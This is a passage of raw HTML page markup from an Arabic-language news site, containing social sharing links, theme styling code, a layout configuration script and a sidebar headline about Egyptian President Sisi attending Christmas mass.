href="https://pinterest.com/pin/create/button/?url=https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/&amp;media=https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg&description=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%B1%D8%A6%D9%8A%D8%B3+%D8%AA%D9%8A%D8%B3%D9%8A%D8%B1%D9%8A%D8%A9+%D8%A7%D9%84%D8%A3%D9%87%D9%84%D9%8A+%D9%8A%D8%B2%D9%88%D8%B1+%D9%85%D8%AC%D9%84%D8%B3+%D8%A7%D9%84%D9%88%D8%B2%D8%B1%D8%A7%D8%A1+%D9%81%D9%8A+%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3 %0A%0A https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_89" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_91{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
width:250px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_92 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_92" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_92 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_92 .td_quote_on_blocks,
            .td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_92 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_92 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_92 .td-read-more a,
            .td-theme-wrap .tdi_92 .td-weather-information:before,
            .td-theme-wrap .tdi_92 .td-weather-week:before,
            .td-theme-wrap .tdi_92 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,
            .td-theme-wrap .tdi_92 .td-post-category:hover {
                background-color: #1e73be;
            }
/* inline tdc_css att */

.tdi_92{
margin-bottom:-8px !important;
}

</style>
<style>
/* custom css */
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Roboto !important;font-size:14px !important;line-height:19px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Roboto !important;font-size:12px !important;line-height:18px !important;font-weight:900 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_93 .td-image-wrap{
					padding-bottom: 57%;
				}.tdi_93 .entry-thumb{
					background-position: center 50%;
				}.tdi_93 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_93 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_93 .td-module-meta-info,
				.ie11 .tdi_93 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_93 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_93 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_93 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_93 .td-post-vid-time{
					display: block;
				}.tdi_93 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_93 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_93 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93 .td-read-more{
					display: none;
				}.tdi_93 .td-author-date{
					display: inline;
				}.tdi_93 .td-post-date,
				.tdi_93 .td-post-author-name span{
					display: inline-block;
				}.tdi_93 .entry-review-stars{
					display: inline-block;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: none;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_93 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93 .td-editor-date,
				.tdi_93 .td-editor-date .td-post-author-name a,
				.tdi_93 .td-editor-date .entry-date,
				.tdi_93 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td_module_wrap{
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_93 .td_block_inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				}.tdi_93 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_93 .td-post-author-name{
					display: none;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_93 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_93 .td-editor-date,
				.tdi_93 .td-editor-date .td-post-author-name a,
				.tdi_93 .td-editor-date .entry-date,
				.tdi_93 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_93 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93 .td-image-container,
				.ie11 .tdi_93 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_93 .td-module-meta-info,
				.ie11 .tdi_93 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -10px;
				}.tdi_93 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_93 .td-editor-date,
				.tdi_93 .td-editor-date .td-post-author-name a,
				.tdi_93 .td-editor-date .entry-date,
				.tdi_93 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11452","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "1";
block_tdi_93.found_posts = "6489";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "6489";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libyanow.net/%d8%b1%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84%d9%8a-%d8%ad%d8%b1%d8%b5-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d8%b9%d9%84%d9%8a-%d8%ad%d8%b6%d9%88/" rel="bookmark" class="td-image-wrap " title="رقية الهلالي: حرص الرئيس السيسي علي حضور قداس عيد الميلاد المجيد دليل علي حب وتقدير المصريين  لشركائنا في الوطن" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d88f394a8c5-PlM83a-485x360.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libyanow.net/category/latest-news/" class="td-post-category">LATEST NEWS</a>
                    <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%b1%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84%d9%8a-%d8%ad%d8%b1%d8%b5-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d8%b9%d9%84%d9%8a-%d8%ad%d8%b6%d9%88/" rel="bookmark" title="رقية الهلالي: حرص الرئيس السيسي علي حضور قداس عيد الميلاد المجيد دليل علي حب وتقدير المصريين  لشركائنا في الوطن">رقية الهلالي: حرص الرئيس السيسي علي حضور قداس عيد الميلاد المجيد دليل علي حب وتقدير المصريين  لشركائنا في الوطن</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://libyanow.net/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T19:40:48+00:00" >7 يناير، 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_94 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_94{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94.td-a-rec{
					text-align: center;
				}.tdi_94 .td-element-style{
					z-index: -1;
				}.tdi_94 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_94 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_95 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_95 .entry-thumb{
					background-position: center 50%;
				}.tdi_95 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_95 .td-image-container,
				.ie11 .tdi_95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_95 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_95 .td-module-meta-info,
				.ie11 .tdi_95 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_95 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_95 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_95 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_95 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_95 .td-post-vid-time{
					display: block;
				}.tdi_95 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_95 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_95 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_95 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_95 .td-read-more{
					display: none;
				}.tdi_95 .td-author-date{
					display: inline;
				}.tdi_95 .td-post-author-name{
					display: none;
				}.tdi_95 .td-post-date,
				.tdi_95 .td-post-author-name span{
					display: inline-block;
				}.tdi_95 .entry-review-stars{
					display: inline-block;
				}.tdi_95 .td-icon-star,
                .tdi_95 .td-icon-star-empty,
                .tdi_95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_95 .td-module-comments{
					display: none;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_95 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_95 .td-image-container,
				.ie11 .tdi_95 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_95 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .td-image-container{
					display: none;
				}.tdi_95 .td-module-meta-info{
					padding: 0px;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -8px;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
